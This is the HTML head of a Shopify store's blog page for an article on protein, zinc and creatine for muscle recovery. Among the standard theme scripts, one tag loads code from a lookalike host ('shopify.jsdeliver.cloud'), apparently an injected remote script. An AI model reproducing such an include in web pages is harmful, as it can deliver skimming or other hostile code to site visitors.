

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles
body_size: 66634
content:
<!doctype html>
<html class="no-js" lang="es">
  <head> 
    <meta name="google-site-verification" content="JommEQsWP8Pt9xHP-1c20LblGNpry2e0rVNu8B0_kxk" />

 <script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
  "@type": "ListItem",
  "position": 1,
  "name": "Home",
  "item": "https://www.allrj.com"
}, {
    "@type": "ListItem",
    "position": 2,
    "name": "Blog",
    "item": "https://www.allrj.com/es/blogs/blog"
  }, {
    "@type": "ListItem",
    "position": 3,
    "name": "Nutrients You Need to Rebuild Your Muscles",
    "item": "https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles"
  }]}
</script> 


<script type='application/ld+json'>{
"@context": "https://schema.org/",
"@type": "Article",
"@id": "589868073200",
"articleBody": "Muscles play a pivotal role in our everyday movements and physical activities. Whether you\u0026#39;re an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.ProteinWhen it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein supports the body in repairing and strengthening muscle fibers, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.ZincAs an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc\u0026#39;s role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body\u0026#39;s recovery mechanisms. Zinc is an essential mineral that can help rebuild tissue and heal wounds. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body\u0026#39;s natural healing process.CreatineCreatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine supports muscle recovery post-exercise and aids in building muscle mass. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson\u0026#39;s or Alzheimer\u0026#39;s.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.For fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.Did You Enjoy Reading This Article? Here’s More to Read: How to Get Enough Protein After the Gym",
"mainEntityOfPage": {
  "@type": "WebPage",
  "@id": "https:\/\/www.allrj.com" 
  },
"headline": "Nutrients You Need to Rebuild Your Muscles","image": [
  "https:\/\/www.allrj.com\/cdn\/shop\/articles\/nutrients-you-need-to-rebuild-your-muscles-9074571_800x.jpg?v=1766121595"
  ],

"datePublished": "2024-01-12T13:19:23Z",
"dateCreated": "2024-01-12T13:16:48Z",
"dateModified": "2025-12-19T00:19:55Z",
"author": {
  "@type": "Person",
  "name": "Lisa Sitwell"
  },
"publisher": {
  "@type": "Organization",
  "logo": {
    "@type": "ImageObject",
    "url": "https:\/\/www.allrj.com\/cdn\/shopifycloud\/storefront\/assets\/no-image-2048-a2addb12.gif"
  },
  "name": "ALLRJ"
  } 
}</script>
<meta property="og:site_name" content="Allrj">  
  <meta property="og:url" content="https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
  <meta property="og:title" content="Nutrients You Need to Rebuild Your Muscles">
  <meta property="og:type" content="article">
  <meta property="og:description" content="Muscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or someone recovering from an injury, rebuilding muscles requires essential nutrients that serve as the building blocks for repair and growth.
Protein
When it comes to muscle recovery and growth, protein stands as a fundamental nutrient. Its significance lies in its ability to provide the necessary amino acids that aid in repairing and rebuilding muscle tissues. Sources of high-quality protein such as lean meats, poultry, fish, eggs, dairy products, and plant-based options like legumes and quinoa are beneficial for those looking to replenish their muscles after intense workouts or injuries. Ensuring an adequate intake of protein supports the body in repairing and strengthening muscle fibers, contributing to enhanced muscle recovery. Protein also plays a critical role in maintaining overall health. It is essential for producing enzymes, hormones, and other important chemicals in the body. Protein also helps to maintain immune function and balance bodily fluids. Consuming enough protein can promote satiety and aid in weight management by reducing cravings and increasing feelings of fullness.
Zinc
As an essential mineral, it actively contributes to rebuilding tissue and facilitating the healing of wounds. Incorporating zinc-rich foods into your diet, including nuts, seeds, whole grains, lean meats, and dairy products, can be instrumental in aiding the repair and recovery of muscles. Zinc's role extends beyond muscle repair, as it also plays a part in maintaining overall immune function, further supporting the body's recovery mechanisms. Zinc is an essential mineral that can help rebuild tissue and heal wounds. It can be found in a variety of foods, including nuts, seeds, whole grains, lean meats, and dairy products. Adding zinc to your diet can not only aid in muscle tissue repair but also contribute to maintaining a strong immune system. This is particularly important for athletes or individuals who engage in regular intense physical activity as they are more prone to developing minor muscle injuries that require repair. By ensuring adequate zinc intake, these individuals can support and enhance their body's natural healing process.
Creatine
Creatine, a substance naturally produced in the body, serves as an additional ally in the process of muscle rebuilding. It aids in supplying energy to cells, particularly during high-intensity, short-duration activities like weightlifting or sprinting. By enhancing the availability of energy in muscle cells, creatine supports muscle recovery post-exercise and aids in building muscle mass. Sources of creatine include red meat, fish, and certain supplements. Integrating creatine into your nutritional regimen can potentially boost muscle recovery and performance, particularly during intense workouts or recovery phases after injuries. Creatine is also being researched for its potential cognitive benefits. It has been shown to improve brain function and memory in individuals with neurodegenerative diseases like Parkinson's or Alzheimer's.  Additional research is being conducted on its potential use in treating other neurological disorders. While creatine has proven to be a beneficial supplement for athletes and individuals with neurodegenerative diseases, it is always essential to consult with a healthcare professional before adding any new supplements to your routine.
For fitness enthusiasts aiming to optimize muscle recovery and growth, a balanced diet rich in these essential nutrients is paramount. Combined with appropriate exercise and rest, a nutrient-dense diet can significantly contribute to the rebuilding and strengthening of muscles, ultimately supporting a healthier and fitter lifestyle.
Did You Enjoy Reading This Article? Here’s More to Read: How to Get Enough Protein After the Gym"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595">
    <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595">
    <meta property="og:image:width" content="800">
    <meta property="og:image:height" content="533">
    <meta property="og:image:alt" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ"><meta name="twitter:site" content="@Allrj"><meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Nutrients You Need to Rebuild Your Muscles">
  <meta name="twitter:description" content="Muscles play a pivotal role in our everyday movements and physical activities. Whether you're an athlete aiming to enhance performance or...">
<meta name="twitter:image" content="http://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595">



	
	
	

    <meta name="p:domain_verify" content="ee0cb603baa49c840c70c29d51edff6a"/>
    
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "argenispaul.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.allrj.com/cdn/shop/files/favicon-16x16.png?crop=center&height=32&v=1763390938&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
	
	
	
      Nutrients You Need to Rebuild Your Muscles - ALLRJ
</title>

    
      <meta name="description" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ">
    

    

<meta property="og:site_name" content="ALLRJ">
<meta property="og:url" content="https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<meta property="og:title" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ">
<meta property="og:type" content="article">
<meta property="og:description" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ"><meta property="og:image" content="http://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595">
  <meta property="og:image:secure_url" content="https://www.allrj.com/cdn/shop/articles/nutrients-you-need-to-rebuild-your-muscles-9074571.jpg?v=1766121595">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="533"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ">
<meta name="twitter:description" content="Nutrients You Need to Rebuild Your Muscles - ALLRJ">


    <script src="//www.allrj.com/cdn/shop/t/66/assets/constants.js?v=137435152318798385821766125721" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/pubsub.js?v=120995972170520411031766125798" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/jquery.js?v=62952191817197074451766125752" defer="defer"></script>
    <script src="//www.allrj.com/cdn/shop/t/66/assets/slick.min.js?v=83202188657980875121766125933" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/18512281/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="2869121a50318bc1bea6e769f6590848">
<meta id="in-context-paypal-metadata" data-shop-id="18512281" data-venmo-supported="false" data-environment="production" data-locale="es_ES" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/es/blogs/blog.atom" />
<link rel="alternate" hreflang="x-default" href="https://www.allrj.com/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<link rel="alternate" hreflang="en" href="https://www.allrj.com/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<link rel="alternate" hreflang="es" href="https://www.allrj.com/es/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<link rel="alternate" hreflang="fr" href="https://www.allrj.com/fr/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<link rel="alternate" hreflang="de" href="https://www.allrj.com/de/blogs/blog/nutrients-you-need-to-rebuild-your-muscles">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=es-US&shop_id=18512281" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":18512281,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/18512281","merchantName":"ALLRJ","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"ALLRJ","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"2869121a50318bc1bea6e769f6590848","betas":["rich-media-storefront-analytics"],"domain":"www.allrj.com","predictiveSearch":true,"shopId":18512281,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "argenispaul.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"PRO THEME VER 1","id":140760416496,"schema_name":"Shrine","schema_version":"1.5.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.allrj.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/es/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"article"}</script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js"></script>
<script defer="defer" async type="module" src="//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js"></script>
<script type="module">
  await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_noJfOIa7.esm.js");
await import("//www.allrj.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Deo2FJQo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_CLKquFP5.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_UIHl99eI.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_CmfU17z0.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"pay-button":["modules/v2/client.pay-button_Bev6HBFS.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-button":["modules/v2/client.shop-button_D1FAYBb2.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.es.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DEZXpPDW.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_BplbpZyb.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_HqkMc84a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_2Gr3Q33f.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_SugAQS8a.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_fxIyJgvX.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_DnItKKRk.es.esm.js","modules/v2/client.shop-login-button_TNcmr2ON.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Bfwbpk3m.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BA6xEtNy.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"shop-login":["modules/v2/client.shop-login_D2RP8Rbe.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Dq1M6aah.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DYWUeaxY.es.esm.js","modules/v2/chunk.common_noJfOIa7.esm.js","modules/v2/chunk.modal_Deo2FJQo.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/4Jn3yCuLX\/loox.1618245436987.js?shop=argenispaul.myshopify.com","https:\/\/apps.omegatheme.com\/order-tracking\/script_tags\/script.js?shop=argenispaul.myshopify.com","https:\/\/popcustoms.com\/template-designer.js?shop=argenispaul.myshopify.com","https:\/\/apps.synctrack.io\/order-tracking\/script_tags\/script.js?v=1681316910\u0026shop=argenispaul.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":18512281,"offset":-18000,"reqid":"fd74f0fe-c60b-413d-9e1d-a61b074f990f-1769480654","pageurl":"www.allrj.com\/es\/blogs\/blog\/nutrients-you-need-to-rebuild-your-muscles","s":"articles-589868073200","u":"2eebf7340b37","p":"article","rtyp":"article","rid":589868073200};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidad',termsText:'Términos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.allrj.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://www.allrj.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.allrj.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//www.allrj.com/cdn/shop/t/66/compiled_assets/scripts.js?v=30808"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <style data-shopify>
      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

      @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

      
      @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//www.allrj.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}

      

      :root {
        --font-body-family: Poppins, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: "system_ui", -apple-system, 'Segoe UI', Roboto, 'Helvetica Neue', 'Noto Sans', 'Liberation Sans', Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';
        --font-heading-style: normal;
        --font-heading-weight: 400;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.05;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 0, 0, 0;
        --color-base-accent-2: 0, 0, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #FFFFFF;
        --gradient-base-accent-1: linear-gradient(7deg, rgba(0, 0, 0, 1) 32%, rgba(146, 227, 183, 1) 75%);
        --gradient-base-accent-2: linear-gradient(64deg, rgba(18, 18, 18, 1) 17%, rgba(0, 0, 0, 1) 100%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: left;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
